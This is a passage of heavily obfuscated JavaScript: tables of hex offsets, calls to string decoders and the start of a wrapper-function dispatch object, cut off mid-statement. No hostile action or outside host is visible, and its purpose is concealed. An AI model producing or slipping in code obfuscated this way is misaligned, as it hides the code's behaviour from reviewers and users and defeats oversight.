:0x682,yj:0x517,yZ:0x99d,yY:0x647,yV:0x44e,yM:0x4dc,yT:0x5ff,yn:0x866,ym:0x601,yg:0x33c,yq:0x615,z0:0x3b1,z1:0x516,z2:0x218,z3:0x30d,z4:0x5f9,z5:0x2ee,z6:0x4f3,z7:0x57e,z8:0x33a,z9:0x661,zh:0x4f8,zt:0x687,zA:0x5fb,ze:0x415,zW:0xfd,zQ:0x28b,zl:0x3bf,zO:0x233,za:0x35b,zk:0x536,zG:0x6ad,zD:0x459,zN:0x82f,zs:0x69a,zP:0xfa,zc:0x1fa,zB:0x100,zS:0x266,zw:0x2aa,zr:0x21,zL:0x13e,zF:0x20,zv:0x16a,zp:0x6f7,zR:0x762,zI:0x959,zd:0x5e8,zb:0x774,zX:0x6de,zf:0x92e,zy:0x7bb,zz:0x604,zx:0x7ee,zK:0x923,zi:0x6df,zJ:0x5e6,zo:0x98c,zE:0x32f,zu:0x341,zC:0x840,zH:0x5f9,zU:0x7ce,zj:0x611,zZ:0x9ff,zY:0x961,zV:0x739,zM:0x214,zT:0x1a2,zn:0x46,zm:0x1ee,zg:0x66f,zq:0x633,x0:0x78d,x1:0x980,x2:0x1b7,x3:0x23b,x4:0x311,x5:0x3af,x6:0x723,x7:0x70a,x8:0x96f,x9:0x5a1,xh:0x90d,xt:0x0,xA:0x254,xe:0x68,xW:0x34c,xQ:0x121,xl:0x647,xO:0x713,xa:0x6f1,xk:0x8f5,xG:0xb50,xD:0x63f,xN:0x8ef,xs:0x743,xP:0xd6,xc:0x135,xB:0x2d1,xS:0x9a,xw:0x2b4,xr:0x402,xL:0x5f9,xF:0x462,xv:0x279,xp:0x81,xR:0x200,xI:0x352,xd:0x13a,xb:0x50f,xX:0x3d5,xf:0x2d4,xy:0x541,xz:0x151,xx:0x371,xK:0x27e,xi:0x4cc,xJ:0xc,xo:0x19f,xE:0x8a,xu:0x19,xC:0x79,xH:0x2a8,xU:0x563,xj:0x701,xZ:0x3cd,xY:0x4c2,xV:0xa78,xM:0xa03,xT:0xb31,xn:0x904,xm:0x195,xg:0x6ac,xq:0x49d,K0:0x573,K1:0x282,K2:0x2fe,K3:0x598,K4:0x422,K5:0x630,K6:0x3de,K7:0x1cd,K8:0x5ad,K9:0x494,Kh:0x99,Kt:0x285,KA:0x212,Ke:0xe2,KW:0x944,KQ:0x645,Kl:0x733,KO:0xa02,Ka:0x7e0,Kk:0x4df,KG:0x363,KD:0x646,KN:0x663,Ks:0x508,KP:0x588,Kc:0x4a6,KB:0x33e,KS:0x794,Kw:0x514,Kr:0x50d,KL:0x3d3,KF:0x617,Kv:0x619,Kp:0x433,KR:0x358,KI:0x1f6,Kd:0x459,Kb:0x140,KX:0x4f3,Kf:0x270,Ky:0x2e1,Kz:0x5b5,Kx:0x7a1,KK:0x5d9,Ki:0x67d,KJ:0x812,Ko:0x120,KE:0x5d,Ku:0x1e0,KC:0x42f,KH:0x244,KU:0x40b,Kj:0x1f8,KZ:0x21b,KY:0xae0,KV:0x983,KM:0x8aa,KT:0x5ea,Kn:0x821,Km:0x460,Kg:0x69c,Kq:0x4d9,i0:0x961,i1:0x421,i2:0x7eb,i3:0xa11,i4:0x592,i5:0x86e,i6:0x8c8,i7:0x78,i8:0x2b8,i9:0xf2,ih:0x152,it:0x289,iA:0x5bd,ie:0x5bb,iW:0x5de,iQ:0x551,il:0x4fb,iO:0x2a1,ia:0x782,ik:0x433,iG:0xb8,iD:0x1e0,iN:0x54,is:0x2ca,iP:0x77,ic:0x43b,iB:0x5a2,iS:0x1a7,iw:0x2b8,ir:0x51b,iL:0x56d,iF:0x65c,iv:0x34e,ip:0x159,iR:0x422,iI:0x1cb,id:0x590,ib:0x39f,iX:0x39,iy:0x292,iz:0x9d,ix:0x2a7,iK:0x105,ii:0x94,iJ:0x59,io:0x82,iE:0x5f,iu:0x5e0,iC:0x5fa,iH:0x771,iU:0x325},vM={t:0x5e6,A:0xae,e:0x349,l:0x311,O:0x28d,a:0x76a,k:0x5ae,G:0x6a7,D:0x6c7,N:0x785,s:0x80e,P:0x5de,c:0x5d2,B:0x5ba,S:0x6d6,w:0x612,r:0x5ad,L:0x7bc,F:0x36c,v:0x5ff,p:0x8f7,R:0x8a7,I:0x9ea,d:0x823,b:0x7e4,X:0x5c1,f:0x6ec,y:0x6c4,z:0x756,x:0x432,K:0xd9,i:0x59d,J:0x339,o:0xb9,E:0x83,u:0x828,C:0x6e3,H:0x8f5,U:0x551,j:0x5e0,Z:0x9f4,Y:0xa11,V:0x775,M:0x86d,T:0x834,n:0x64e,m:0x5c4,g:0x538,q:0x37b,h0:0x658,h1:0x57a,h2:0x6b0,h3:0x472,h4:0x3f0,h5:0x535,h6:0x4ff,h7:0x6d4,h8:0x78a,h9:0x741,hh:0x595,ht:0x6a6,hA:0x628,he:0x8be,hW:0x714,hQ:0x60c,hl:0x797,hO:0x52f,ha:0x58e,hk:0x6f9,hG:0x891,hD:0x5ca,hN:0x871,hs:0x70c,hP:0x799,hc:0x75f,hB:0x5b5,hS:0x4ea,hw:0x6ea,hr:0x32f,hL:0x612,hF:0x5de,hv:0x840,hp:0x4a1,hR:0x3cb,hI:0x597,hd:0x59b,hb:0x2e9,hX:0x720,hf:0x38d},vE={t:0x1cc,A:0x2dd,e:0x2c4,l:0x1d8,O:0x2b0},vi={t:0x139,A:0x9a,e:0x1d,l:0x126},vK={t:0xf5,A:0x2a2,e:0x171,l:0x86},vy={t:0x1d7,A:0x84,e:0x10c,l:0x1b5},vf={t:0x970,A:0x887,e:0x74d,l:0xb11,O:0xa6b,a:0x71d,k:0x7b6,G:0x72f,D:0x6b0,N:0x749,s:0x2a8,P:0x2bd,c:0x370,B:0x76f,S:0x52f,w:0x157,r:0x626,L:0x29c,F:0x67d,v:0x406,p:0x18d,R:0x36d,I:0xd4,d:0xae,b:0x243,X:0xa58,f:0x85b,y:0x9f9,z:0x8b7,x:0x597,K:0x404,i:0x5dc,J:0x84f,o:0x35f,E:0x745,u:0x5fc,C:0x675,H:0x99b,U:0x7a9,j:0x9c0,Z:0x5c6,Y:0x362,V:0x2f1,M:0x3c8,T:0x36e,n:0x76c,m:0x34c,g:0x603,q:0x534,h0:0x6f0,h1:0x4f1,h2:0x21b,h3:0x47f,h4:0x29b,h5:0x4b9,h6:0x564,h7:0x49c,h8:0x7cc,h9:0x6db,hh:0x806,ht:0x395,hA:0x526,he:0x3e6,hW:0x39e,hQ:0x4cf,hl:0x7f6,hO:0x6ae,ha:0x924,hk:0x7c4,hG:0x9ea,hD:0x88c,hN:0x7b8,hs:0xb3d,hP:0x6f6,hc:0x68a,hB:0x281,hS:0x36f,hw:0x500,hr:0x532,hL:0x5e1,hF:0x88d,hv:0x5fe,hp:0x646,hR:0x87c,hI:0x642,hd:0x498,hb:0x6c9,hX:0x45e,hf:0x85f,hy:0x571,hz:0x819,hx:0x635,vy:0x56f,vz:0x8ce,vx:0x8af,vK:0x664,vi:0x75e,vJ:0x7c5,vo:0x5d4,vE:0x328,vu:0x20a,vC:0x351,vH:0x281,vU:0x52e,vj:0x8e8,vZ:0x6e3,vY:0xb86,vV:0x86e,vM:0x8eb,vT:0x979,vn:0x8fd,vm:0x2d7,vg:0xd4,vq:0x1dd,p0:0x324,p1:0x219,p2:0x543,p3:0x53f,p4:0x75f,p5:0x729,p6:0x6bd,p7:0x64e,p8:0x453,p9:0x48d,ph:0x68f,pt:0xaf0,pA:0x7f4,pe:0x842,pW:0xa19,pQ:0xa9f,pl:0x3d6,pO:0x36a,pa:0x7a6,pk:0x507,pG:0x7b1},vv={t:0xdd,A:0x283,e:0x1aa,l:0x1c8},vL={t:0x968,A:0x406,e:0x51a,l:0x673,O:0x69e},vw={t:0x32d,A:0xb2,e:0x1ec,l:0x359,O:0x13d},vN={t:0x99,A:0xb5,e:0x15,l:0xd1},vD={t:0x1b6,A:0x55,e:0x105,l:0x100},vG={t:0x79,A:0x5e7,e:0x6d,l:0x12c},vk={t:0x8ca,A:0x75b,e:0xb5a,l:0x93e,O:0x6e2,a:0x114,k:0x34d,G:0x1a0,D:0x2fd,N:0x2b4,s:0x55,P:0x267,c:0x195,B:0xb4,S:0x70,w:0x1d2,r:0xc8,L:0x27c,F:0x2ae,v:0x23e,p:0x21d,R:0x314,I:0x5a7,d:0x63c,b:0x468,X:0x58d,f:0x53d,y:0x383,z:0x795,x:0x5a0,K:0x287,i:0x3d1,J:0x17a,o:0x1bd,E:0x14a,u:0x332,C:0x3db,H:0x2de,U:0x1ed,j:0x142},vW={t:0x68,A:0x8b,e:0x1d0,l:0x95},ve={t:0xab,A:0x1f0,e:0x4a,l:0x54d},vt={t:0x128,A:0x56,e:0x92,l:0x5be},vh={t:0x6a6,A:0x908,e:0x899,l:0x888,O:0x785,a:0x5f2,k:0x538,G:0x6c5,D:0x45e,N:0x338,s:0x22c,P:0x12c,c:0xea,B:0x1c8,S:0x84,w:0x430,r:0x46b,L:0x3af,F:0x5d2,v:0x28e,p:0x84a,R:0x80b,I:0x943,d:0x58a,b:0x7ef,X:0x337,f:0x175,y:0x85,z:0x324,x:0x1fa,K:0x689,i:0x438,J:0x3d4,o:0x5d8,E:0x3ba,u:0x50,C:0x292,H:0x98,U:0xf3,j:0x127,Z:0x2a1,Y:0x76,V:0x1f8,M:0x4c1,T:0x118,n:0x233,m:0x7f,g:0x8c,q:0x18f,h0:0x2a5,h1:0x2e3,h2:0x300,h3:0x238,h4:0x4b,h5:0x69,h6:0x2c5,h7:0x2f,h8:0x1,h9:0xf8,hh:0x28c,ht:0x207,hA:0x67e,he:0x47b,hW:0x73d,hQ:0x4cc,hl:0x401,hO:0x5cc,ha:0x3cc,hk:0x282,hG:0x3b7,hD:0x873,hN:0x5b3,hs:0x3bd,hP:0x383,hc:0x748,hB:0xb9,hS:0x15a,hw:0x141,hr:0x2d2,hL:0x40c,hF:0x505,hv:0x4a9,hp:0x2a8,hR:0x1cc,hI:0x1c2,hd:0x270,hb:0x25c,hX:0xe9,hf:0x38,hy:0x17,hz:0x7f0,hx:0x7ce,vt:0xae7,vA:0x80d,ve:0x86e,vW:0x713,vQ:0x4d7,vl:0x263,vO:0x61a,va:0x464,vk:0xa45,vG:0x7ed,vD:0x5fe,vN:0x71b,vs:0x5ec,vP:0x50e,vc:0x59d,vB:0x648,vS:0x73f,vw:0x791},v8={t:0xd,A:0x376,e:0x121,l:0x152},v7={t:0xa1,A:0x182,e:0xb8,l:0x102},v6={t:0xa8,A:0x18b,e:0x163,l:0x4e5},v5={t:0x68,A:0x9e,e:0xbd,l:0x1bb},v4={t:0x63b,A:0x641,e:0x5f8,l:0x543,O:0x688,a:0x270,k:0x3a1,G:0x138,D:0x4e5,N:0x396,s:0x906,P:0x9f8,c:0x505,B:0x820,S:0x79c,w:0x520,r:0x2b6,L:0x2c9,F:0x4a2,v:0x1fe,p:0x6e6,R:0x77b,I:0x8a9,d:0x6d1,b:0x8cb,X:0x2b7,f:0x1d3,y:0xb7,z:0x350,x:0xc0,K:0x103,i:0x24,J:0x69,o:0x1fe,E:0x225,u:0x531,C:0x57c,H:0x641,U:0x3c7,j:0x775,Z:0xbe,Y:0x23b,V:0xf8,M:0x35b,T:0x494,n:0x6f4,m:0x957,g:0x6e2,q:0x8f1,h0:0x4d1,h1:0x12,h2:0x84,h3:0x30f,h4:0x81,h5:0x25c,h6:0x255,h7:0x2fa,h8:0x508,h9:0x165,hh:0x424,ht:0x21a,hA:0xb2,he:0xfa,hW:0x22c,hQ:0x1cd,hl:0x5ee,hO:0x324,ha:0x339,hk:0x533,hG:0x237,hD:0x113,hN:0x2ab,hs:0x398,hP:0x28b,hc:0x105,hB:0x28d,hS:0x649,hw:0x3e2,hr:0x6b6,hL:0x410,hF:0x1d9,hv:0x293,hp:0x61,hR:0x4c0,hI:0x78,hd:0x373,hb:0xf6,hX:0x26a,hf:0xdd,hy:0x60,hz:0x19d,hx:0x63,v5:0x57,v6:0xc4,v7:0x30e,v8:0x294,v9:0x3b6,vh:0x380,vt:0x18b,vA:0x2f,ve:0x116,vW:0xb0,vQ:0xd6,vl:0x172,vO:0x368,va:0x2c7,vk:0xb9,vG:0x268,vD:0x484,vN:0x1eb,vs:0x10d,vP:0x337,vc:0x159,vB:0x8},v3={t:0x26d,A:0x26f,e:0xe,l:0x2aa,O:0x2d7,a:0x158,k:0x77,G:0x212,D:0x7c,N:0x207,s:0x293,P:0x3af,c:0x332,B:0x9b,S:0x142,w:0x3fb,r:0x5fa,L:0x443,F:0x7b0,v:0x3c5,p:0x5be,R:0x56c,I:0x5e2,d:0x553,b:0x4ef,X:0x1fb,f:0x405,y:0x3e2,z:0x47e,x:0x1b5,K:0x252,i:0x4c5,J:0x452,o:0x236,E:0x42c,u:0x138,C:0x117,H:0x3c3,U:0x110,j:0x11c,Z:0x434,Y:0x513,V:0x607,M:0x788,T:0x73c,n:0x699,m:0x68c,g:0x412,q:0x5c0,h0:0x4e6,h1:0x109,h2:0x4ac,h3:0x4be,h4:0x3bb,h5:0x174,h6:0x6ec,h7:0x830,h8:0x72e,h9:0x979,hh:0x7ba,ht:0x691,hA:0x1c6,he:0x31f,hW:0x3de,hQ:0x60b,hl:0x5a2,hO:0x5e1,ha:0x6fa,hk:0x8a2,hG:0x188,hD:0xb3,hN:0x14a,hs:0x105,hP:0x88,hc:0x7d9,hB:0x92a,hS:0x6cc,hw:0xa7d,hr:0x8d1,hL:0x4b5,hF:0x615,hv:0x4b7,hp:0x728,hR:0x817,hI:0x5c2,hd:0x5e9,hb:0x769,hX:0x5ab,hf:0x834,hy:0x95a,hz:0x9d2,hx:0x8e8,v4:0xbc8,v5:0xa38,v6:0x305,v7:0x46b,v8:0x1a0,v9:0x177,vh:0xf9,vt:0xb4,vA:0xd,ve:0x1b2,vW:0xc0,vQ:0x256,vl:0xa6e,vO:0xabd,va:0x9bf,vk:0x9e4,vG:0xa04,vD:0x396,vN:0x8e6,vs:0x4db,vP:0x4d6,vc:0x631,vB:0x409,vS:0x545,vw:0x48f,vr:0x357,vL:0x1a3,vF:0x2a2,vv:0x4f,vp:0x260,vR:0x89,vI:0x381,vd:0x5c6,vb:0x887,vX:0x4e9,vf:0x592,vy:0x4ce,vz:0x3ae,vx:0x318,vK:0x2a8,vi:0xc2,vJ:0x7d4,vo:0x3dc,vE:0x803,vu:0x5f6,vC:0x6c7,vH:0x1d8,vU:0x1ba,vj:0x211,vZ:0x3df,vY:0x26f,vV:0x2c2,vM:0x9,vT:0x73,vn:0x273,vm:0x3c7,vg:0x6e6,vq:0xb1b,p0:0xb77,p1:0xa7f,p2:0x8d1,p3:0x9d5,p4:0x7d3,p5:0x6a5,p6:0x6f1,p7:0x9e1,p8:0xa34,p9:0x7fb,ph:0xa9d,pt:0x997,pA:0x96d,pe:0x9e5,pW:0x6d7,pQ:0x938,pl:0x809,pO:0x86f,pa:0xc79,pk:0x980,pG:0x712,pD:0x9c0,pN:0x8ea,ps:0x282,pP:0x5c,pc:0xf4,pB:0x2a7,pS:0x936,pw:0x8ec,pr:0x785,pL:0x875,pF:0x679,pv:0x7da,pp:0x6af,pR:0x4cc,pI:0x2e8,pd:0x525,pb:0x8f3,pX:0xaad,pf:0x8f0,py:0x9cd,pz:0x9a9,px:0x2f1,pK:0x33b,pi:0x14e,pJ:0x18f,po:0x76,pE:0x4d,pu:0x264,pC:0x4b,pH:0x298,pU:0x208,pj:0x912,pZ:0x8cb,pY:0x580,pV:0x6ba,pM:0x933,pT:0x1e3,pn:0x2d8,pm:0x380,pg:0x3f7,pq:0x606,R0:0x4b6,R1:0x32e,R2:0x4ae,R3:0x37f,R4:0x655,R5:0xab6,R6:0x7f9,R7:0x82f,R8:0x8ee,R9:0x74b,Rh:0x99f,Rt:0x5d9,RA:0x5d1,Re:0x79f,RW:0x260,RQ:0x2ec,Rl:0x6a,RO:0x55,Ra:0x5f,Rk:0xa9c,RG:0x924,RD:0x936,RN:0x7bb,Rs:0xa26,RP:0x665,Rc:0x764,RB:0x550,RS:0x9ec,Rw:0x5b9,Rr:0x7cb,RL:0x824,RF:0xaa7,Rv:0x842,Rp:0x4db,RR:0x30b,RI:0x9a,Rd:0x270,Rb:0xb,RX:0x906,Rf:0x868,Ry:0xaa7,Rz:0x99c,Rx:0x804},FM={t:0x2e,A:0x5e6,e:0x11e,l:0x169},FV={t:0x1a5,A:0xa8,e:0x19e,l:0x568},FY={t:0x75,A:0xac,e:0x189,l:0x6a9},FZ={t:0xc7,A:0x132,e:0xd1,l:0x1ec},FJ={t:0x191,A:0x17,e:0x450,l:0x267,O:0x63,a:0x5cb,k:0x73c,G:0x703,D:0x5ef,N:0x5c9,s:0x45,P:0x27a,c:0x97,B:0x182,S:0x1e1,w:0x2b3,r:0x30a,L:0x3ac,F:0x53c,v:0x453,p:0x2fd,R:0xdd,I:0xc1,d:0x293,b:0x1ae,X:0x124,f:0x51,y:0x46,z:0x2e3,x:0xde,K:0x9c,i:0xb7,J:0x37d,o:0x177,E:0x507,u:0x6c6,C:0x38e,H:0x513,U:0x624,j:0x146,Z:0xda,Y:0xe4,V:0x1be,M:0xc4,T:0x46a,n:0x568,m:0x36d,g:0x3d9,q:0x24f,h0:0x4e,h1:0x1e2,h2:0xb3,h3:0x12a,h4:0x439,h5:0x3cc,h6:0x573,h7:0x28a,h8:0x3d9,h9:0x633,hh:0x564,ht:0x47a,hA:0x810,he:0x6e7,hW:0x5b9,hQ:0x62f,hl:0x4b9,hO:0x64a,ha:0x334,hk:0x273,hG:0x19c,hD:0x397,hN:0x3f3,hs:0x272,hP:0x25,hc:0x206,hB:0xa6,hS:0x109,hw:0x129,hr:0x115,hL:0x50,hF:0xc7,hv:0x2a6,hp:0x1a9,hR:0x71f,hI:0x4a1,hd:0x944,hb:0x68f,hX:0x840,hf:0x251,hy:0x297,hz:0x31,hx:0x269,Fo:0x119,FE:0x2ab,Fu:0x13d,FC:0x415,FH:0x276,FU:0x2e8,Fj:0x1eb,FZ:0x125,FY:0x31,FV:0x80,FM:0x141},Fz={t:0x11e,A:0x3a,e:0x166,l:0xd6},Ff={t:0x56,A:0x45,e:0xd8,l:0x5e9},FR={t:0x68e,A:0x3d8,e:0x291,l:0x140,O:0x238,a:0x521,k:0x745,G:0x5b3,D:0x922,N:0x7b7,s:0x2a8,P:0x314,c:0x51c,B:0x409,S:0x52f,w:0x14c,r:0x37a,L:0x4dd,F:0x489,v:0x29e,p:0x4bc,R:0x570,I:0x64c,d:0x5ff,b:0x431,X:0x77d,f:0x93b,y:0x506,z:0x4b9,x:0x741,K:0x7c1,i:0x589,J:0x575,o:0x52a,E:0x623,u:0x4d4,C:0x769,H:0x92c,U:0x723,j:0x8d6,Z:0x551,Y:0x6f2,V:0x63e,M:0x5ba,T:0x801,n:0x483,m:0x6ec,g:0x386,q:0x689,h0:0x5cd,h1:0x7aa,h2:0x6fc,h3:0x6d6,h4:0x83b,h5:0x7ac,h6:0x561,h7:0x804,h8:0x58d,h9:0xacb,hh:0x65e,ht:0x706,hA:0x4a2,he:0x69e,hW:0x820,hQ:0x58b,hl:0x37d,hO:0x1f1,ha:0x72,hk:0x161,hG:0x145,hD:0x11,hN:0x79,hs:0x256,hP:0x1b4,hc:0x19b,hB:0x7b6,hS:0x980,hw:0x8e7,hr:0x9a5,hL:0x75e,hF:0x3ca,hv:0x39f,hp:0x7c1,hR:0x65f,hI:0x6a5,hd:0x40b,hb:0x508,hX:0x7ab,hf:0x699,hy:0x948,hz:0x9b9,hx:0xc00,FI:0x6dd,Fd:0x97e,Fb:0x813,FX:0x7f0,Ff:0x873,Fy:0x7f7,Fz:0x747,Fx:0xa3c,FK:0xa20,Fi:0x9d9,FJ:0x7a2,Fo:0x933,FE:0x35e,Fu:0x6d7,FC:0x333,FH:0x384,FU:0x5bd,Fj:0x862,FZ:0x6fa,FY:0x6b9,FV:0x6a8,FM:0x538,FT:0x829,Fn:0x6c6,Fm:0x53d,Fg:0x7ee,Fq:0x8c5,v0:0x991,v1:0xa4d,v2:0x952,v3:0x902,v4:0x91e,v5:0xa60,v6:0x94e,v7:0x781,v8:0x9ba,v9:0x815,vh:0x515,vt:0x4ef,vA:0x4c0,ve:0x624,vW:0x512,vQ:0x264,vl:0x5a2,vO:0x75d,va:0x6c4,vk:0x619,vG:0x3fe,vD:0x267,vN:0x32a,vs:0x63a,vP:0x4,vc:0x27d,vB:0x244,vS:0xee,vw:0x325,vr:0x507,vL:0x2ff,vF:0x45e,vv:0x309,vp:0x39f,vR:0x5a7,vI:0x8dd,vd:0x983,vb:0xabe,vX:0x81b,vf:0x49,vy:0x5,vz:0x28,vx:0x287,vK:0x174,vi:0x723,vJ:0x666,vo:0x488,vE:0x4fc,vu:0x6ec,vC:0x86a,vH:0xa0e,vU:0x8de,vj:0x823,vZ:0x709,vY:0x830,vV:0x7c0,vM:0x5d7,vT:0x6b0,vn:0x61f,vm:0x41b,vg:0x4e9,vq:0x726,p0:0x695,p1:0x655,p2:0x6a3,p3:0x627,p4:0x669,p5:0x567,p6:0x82f,p7:0x664,p8:0x9c4,p9:0x94a,ph:0x81b,pt:0x8e6,pA:0xbe0,pe:0xa21,pW:0x84c,pQ:0x92d,pl:0x76c,pO:0x83f,pa:0x7fc,pk:0x7a7,pG:0x69c,pD:0x3b2,pN:0x229,ps:0x563,pP:0x1f4,pc:0x2fd,pB:0x199,pS:0x8d,pw:0x7,pr:0x205,pL:0x1fb,pF:0x36b,pv:0x3ae,pp:0x17d,pR:0x5e9,pI:0x2ad,pd:0xd3,pb:0x112,pX:0x119,pf:0x586,py:0x36d,pz:0x63e,px:0x642,pK:0x4f4,pi:0x94d,pJ:0x6aa,po:0xca,pE:0x1d7,pu:0x248,pC:0x165,pH:0x6dd,pU:0x556,pj:0x5f1,pZ:0x6b1,pY:0x36d,pV:0x6d5,pM:0x580,pT:0x96d,pn:0x831,pm:0x788,pg:0x75,pq:0x192,R0:0x31a,R1:0x204,R2:0x77,R3:0x135,R4:0x59,R5:0xa9,R6:0x115,R7:0x109,R8:0x4f2,R9:0x2fa,Rh:0x415,Rt:0x2e4,RA:0xf2,Re:0x247,RW:0x19f,RQ:0x146,Rl:0xea,RO:0x326},LV={t:0x106,A:0x5dc,e:0x14b,l:0x11d},LY={t:0x3c,A:0x230,e:0x133,l:0x1c3},LZ={t:0x75d,A:0x53a,e:0x721,l:0x952,O:0x4e0},LU={t:0x61f,A:0x81f,e:0x770,l:0x554,O:0x7b0},LC={t:0x7e7,A:0x637,e:0x5c2,l:0x532,O:0x74a},LE={t:0x4dd,A:0x58c,e:0x5e8,l:0x372,O:0x774},LJ={t:0x379,A:0x437,e:0x6ec,l:0x23d,O:0x31a},LK={t:0x308,A:0x548,e:0x1a0,l:0x4c3,O:0x563},LI={t:0x15a,A:0x89,e:0xf5,l:0x44,O:0x2e8},Lr={t:0xb26,A:0xb65,e:0x87f,l:0xbd5,O:0x9c9},LD={t:0x2a,A:0x4df,e:0x22d,l:0x451,O:0x4b8},LO={t:0x237,A:0x747,e:0x491,l:0x203,O:0x440},LQ={t:0x32a,A:0x51c,e:0x337,l:0x78f,O:0x62a},L9={t:0x58,A:0x30,e:0x1ca,l:0x166},L8={t:0x1d2,A:0x58,e:0x1d5,l:0x19b},L7={t:0x502,A:0x16,e:0x1e8,l:0x1aa},L6={t:0x863,A:0x3d1,e:0x87e,l:0x627,O:0x44c,a:0x662,k:0x61b,G:0x39e,D:0x63f,N:0x3bb,s:0x546,P:0x3e1,c:0x542,B:0x69c,S:0x83d,w:0x5ba,r:0x5a4,L:0x5e3,F:0x46d,v:0x6af,p:0x2fc,R:0x1c1,I:0x1b3,d:0x580,b:0x423,X:0x369,f:0x228,y:0x364,z:0xe4,x:0x3ce,K:0x3fa,i:0x14c,J:0x3ee,o:0x1e6,E:0x63,u:0x643,C:0x722,H:0x832,U:0x692,j:0x6d0,Z:0x97,Y:0x57d,V:0x364,M:0x5b0,T:0x335,n:0x109,m:0x386,g:0x174,q:0xac,h0:0x19c,h1:0x954,h2:0x8e2,h3:0x96a,h4:0x8fb,h5:0x95e,h6:0x711,h7:0x5b9,h8:0x760,h9:0x4e8,hh:0x7f0,ht:0x6ff,hA:0x4e0,he:0x620,hW:0x82b,hQ:0x69d,hl:0x265,hO:0x5c,ha:0x1c7,hk:0x8a,hG:0x172,hD:0x554,hN:0x734,hs:0x485,hP:0x390,hc:0x496,hB:0x535,hS:0x4aa,hw:0x472,hr:0x2c8,hL:0x377,hF:0x3,hv:0x344,hp:0x1c7,hR:0x2d6,hI:0x7e,hd:0x73c,hb:0x81e,hX:0x4c1,hf:0x5ee,hy:0x750,hz:0x496,hx:0x73,L7:0x1bd,L8:0x470,L9:0x27e,Lh:0x5b7,Lt:0x617,LA:0x8cc,Le:0x627,LW:0x42e,LQ:0x580,Ll:0x1a8,LO:0x3b4,La:0x2c5,Lk:0x58c,LG:0x231,LD:0x4bf,LN:0x402,Ls:0x239,LP:0x504,Lc:0x2f5,LB:0x719,LS:0x71a,Lw:0x51d,Lr:0x2f6,LL:0x3a0,LF:0x316,Lv:0x206,Lp:0x60e,LR:0x4b6,LI:0x477,Ld:0x6dc,Lb:0x627,LX:0x846,Lf:0xa63,Ly:0xaf1,Lz:0x7a1,Lx:0x8f3,LK:0x634},L5={t:0x516,A:0x2ba,e:0x38c,l:0x5da,O:0x13f,a:0x24c,k:0x1d0,G:0x461,D:0x688,N:0x295,s:0x4f8,P:0x6b6,c:0x8c8,B:0x77d,S:0x4cb,w:0x89f,r:0x787,L:0x7b8,F:0x796,v:0x5a7,p:0x146,R:0x133,I:0x21b,d:0xbb,b:0x1f6,X:0x26b,f:0x2ed,y:0xdf,z:0x1f2,x:0x47,K:0x36c,i:0x2a4,J:0x11d,o:0x365,E:0x136,u:0x6b,C:0xbf,H:0x10a,U:0x15e,j:0x316,Z:0x90,Y:0x1d4,V:0x2ad,M:0x204,T:0x252,n:0xf6,m:0x10,g:0x1d7,q:0x188,h0:0x4e,h1:0x466,h2:0x545,h3:0x2d7,h4:0x43b,h5:0x371,h6:0x7d,h7:0x1f4,h8:0x0,h9:0x463,hh:0x20,ht:0x36e,hA:0x32d,he:0x159,hW:0x358,hQ:0x94,hl:0xe0,hO:0x569,ha:0x389,hk:0x355,hG:0x24d,hD:0x1ec,hN:0x22d,hs:0x93,hP:0xc4,hc:0xcd},rz={t:0x1e5,A:0x1b7,e:0x76,l:0x32a},rf={t:0xb,A:0xcd,e:0xb8,l:0x117},rb={t:0xf8,A:0x11a,e:0x2e,l:0xcf},rd={t:0xb8,A:0x199,e:0xde,l:0x1ce},rI={t:0x242,A:0x167,e:0x73,l:0x2e3,O:0xfc,a:0x192,k:0x365,G:0x50,D:0xdf,N:0xf4,s:0x1b2,P:0xf,c:0x13f,B:0x2a4,S:0xac,w:0x710,r:0x301,L:0x409,F:0x478,v:0x531,p:0x376,R:0x5ee,I:0x596,d:0x4ec,b:0x3f1,X:0xd3,f:0x160,y:0x5d,z:0x19b,x:0xe6,K:0x52d,i:0x48a,J:0xb5,o:0x3ce,E:0x33d,u:0x297,C:0x21,H:0x1e8,U:0x28d,j:0xb,Z:0x4ef,Y:0x3fe,V:0x5a2,M:0x512,T:0x29c,n:0x490,m:0x2d3,g:0x50d,q:0x2a5,h0:0x540,h1:0xbf,h2:0x350,h3:0x2c,h4:0x302,h5:0x274},wU={t:0x1e7,A:0x1aa,e:0x4c,l:0x26b,O:0x9b},wE={t:0x1a9,A:0x459,e:0x1ca,l:0x131,O:0x28b},wJ={t:0x380,A:0x431,e:0x3d2,l:0x16d,O:0xc4},wK={t:0xa0,A:0xc9,e:0x20c,l:0x13,O:0x129},wz={t:0x752,A:0x5ed,e:0x3e9,l:0x632,O:0x8c3},wb={t:0x9cc,A:0x9a4,e:0x947,l:0x871,O:0x76b},wr={t:0x71,A:0x15e,e:0x143,l:0x142},l={'RJdou':function(X,f){return X(f);},'aKZhT':Q3(vT.t,vT.A,vT.e,vT.l,vT.O)+'e','okOUV':function(X,f){return X+f;},'QcpCq':Q4(vT.a,vT.k,vT.G,vT.D,vT.N),'TFHpv':function(X,f){return X<=f;},'GlGIW':function(X,f){return X!==f;},'uOuLa':function(X,f){return X+f;},'fLkpt':function(X,f){return X===f;},'drMsH':Q4(vT.s,vT.P,vT.c,vT.B,-vT.S),'bptxJ':Q3(vT.w,vT.r,vT.L,vT.F,vT.v),'Jjghg':Q5(vT.p,vT.R,vT.I,vT.d,vT.b),'PFjmM':Q4(vT.X,vT.f,vT.y,vT.z,vT.x)+Q4(vT.K,vT.i,vT.J,vT.o,vT.E),'OlJjk':function(X){return X();},'vXHRc':Q6(vT.u,vT.C,vT.H,vT.U,vT.j)+'r','DBhOa':function(X,f){return X(f);},'bqGAh':function(X){return X();},'Sfopm':function(X,f){return X===f;},'YGgLo':Q3(vT.Z,vT.Y,vT.V,vT.M,vT.T),'HNbAi':function(X,f){return X===f;},'vuEiD':Q3(vT.n,vT.m,vT.g,vT.q,vT.h0),'fqurn':Q7(vT.h1,vT.h2,-vT.h3,-vT.h4,vT.h5),'Ewwao':function(X,f){return X+f;},'pXczc':Q5(vT.h6,vT.h7,vT.h8,vT.h9,vT.hh),'AbFvW':Q3(vT.ht,vT.hA,vT.he,vT.hW,vT.hQ),'WClvi':Q5(vT.hl,vT.hO,vT.ha,vT.hk,vT.hG)+Q5(vT.hD,vT.hN,vT.hs,vT.hP,vT.hc)+'t','iXpqs':function(X,f){return 